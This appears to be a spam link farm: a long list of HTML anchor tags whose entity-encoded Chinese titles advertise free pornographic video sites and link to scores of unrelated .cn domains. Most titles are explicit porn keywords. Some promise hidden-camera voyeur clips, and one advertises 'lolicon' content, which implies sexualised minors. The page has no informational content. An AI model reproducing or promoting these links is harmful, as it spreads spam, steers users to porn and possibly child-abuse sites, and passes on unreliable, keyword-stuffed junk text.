<a href="http://woxin.ac.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ykyktools.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baike5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ihyper.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vsclub.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://mianfeileyuan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://shanyanci.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x533A;</a>|
<a href="http://jxy1977.com.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxjyrd.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hmhbsb.cn" target="_blank">99er&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wey1.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;2016</a>|
<a href="http://edevluvn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://mdhkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://antal520.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sosuzhou.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://ygjmyj.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://jlmmw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://51heimi.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://qdjphg.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://loowoo.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jbw8.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://slim007.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://bochenman.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xxqihang.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywlingyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://medusamall.cn" target="_blank">&#x7537;&#x5973;&#x60C5;&#x7231;&#x7535;&#x5F71;</a>|
<a href="http://kufafa.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://imyiwa.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://opjd.cn" target="_blank">91&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xlxsg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shipwine.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmass.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hbdygs.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://bangtesi.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://otpbattery.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://rojeralone.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://daochuyou.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://2j7b.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://414200.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jwylw.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqjdjc.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;</a>|
<a href="http://0561rtv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://grefarm.com.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://neogames.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://fjfybj.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://258wm.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://mybzj.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x6DFB;&#x963F;&#x5BBE;&#x89C6;&#x9891;</a>|
<a href="http://kzovlex.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jungeng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tiany1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dzdf78.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://jsmh365.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cloudbag.com.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qianxiwh.cn" target="_blank">&#x81EA;&#x62CD;av&#x7F51;</a>|
<a href="http://weiduomi.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://jobcoach.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://qzchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ygbxdz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://chengholdings.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x89C6;&#x9891;</a>|
<a href="http://qzhoukaisuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://51xixing.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://eastcoast.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fuzhuangpinpai.com.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;va&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dalian114.com.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://shxizehua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://nddof.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://yuiii.com.cn" target="_blank">&#x7231;&#x60C5;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://duanmou.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jeepjeep.cn" target="_blank">&#x7537;&#x4EBA;&#x4E0E;&#x5973;&#x4EBA;&#x4E0A;&#x5E8A;</a>|
<a href="http://npji.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://ooubit.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gdzsguangji.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://taotaovip.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://zcylxcx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://t53.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x8272;&#x719F;&#x5973;&#x5F71;&#x89C6;</a>|
<a href="http://ichongya.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://m8000.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://mastech.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://cdbyzs.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;av</a>|
<a href="http://peituo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://szyxjxc.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zipte.cn" target="_blank">2021&#x6BDB;&#x7247;</a>|
<a href="http://m8000.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://8f56.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nanzhuangpifa.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;</a>|
<a href="http://xiaotaiwangluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x5A77;&#x5A77;</a>|
<a href="http://hmflyr.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://jjdao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://m8000.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://maxueyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzlongteng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aw46.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ace-online.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://60tkb.cn" target="_blank">&#x7F8E;&#x4E3D;&#x59D1;&#x5A18;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://lvyedao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lotusvillahotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x841D;&#x63A7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zp59.cn" target="_blank">91&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flmgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ynqbzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jcx5.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://rongliu.com.cn" target="_blank">337p&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;</a>|
<a href="http://nukai.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zhenaiwudi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://polowang.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://58edu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://laborlawyer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://yzkpty.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;</a>|
<a href="http://edbc.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://mlsw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ishin.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://28944.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ccjsxx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nprq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://59xing.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://conghuabus.com.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://httpdiy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;av&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://tianshuivr.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6210;&#x4EBA;</a>|
<a href="http://lookwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yydy88.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://sunshen.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;av&#x5728;&#x7EBF;</a>|
<a href="http://njshuaka.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ht520.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;98&#x53E3;</a>|
<a href="http://bjzslaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hx996.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yushengcaifu.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7248;</a>|
<a href="http://neoomaging.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;98&#x53E3;</a>|
<a href="http://gxdtv.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;xxxx</a>|
<a href="http://rerundomains.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jg61.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://apple520.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
<a href="http://hewith.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://zhongykj.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://cdcyyz.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9999;&#x8549;</a>|
<a href="http://zenstudio.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://pvz2.cn" target="_blank">&#x660E;&#x91CC;&#x3064;&#x3080;&#x304E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uc333.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://nengze.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://cqjhhg.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://keaiba.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://p7939.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eatasmr.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://cpnsa.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u2539.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://logistics-info.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://pumeijiaju.cn" target="_blank">98&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://d-war.cn" target="_blank">&#x6B27;&#x7F8E; &#x6210;&#x4EBA; &#x7EFC;&#x5408;</a>|
<a href="http://samiu.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xiaotaiwangluo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://szsjrtjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://itbmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2174;
69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://gxhongru.cn" target="_blank">&#x6210;a&#x4EBA;&#x7247;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://yijiajiujiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kundra.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dxbve.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://saosha.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjzyktwxw.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pianfeng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9&#x8272;</a>|
<a href="http://genzi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
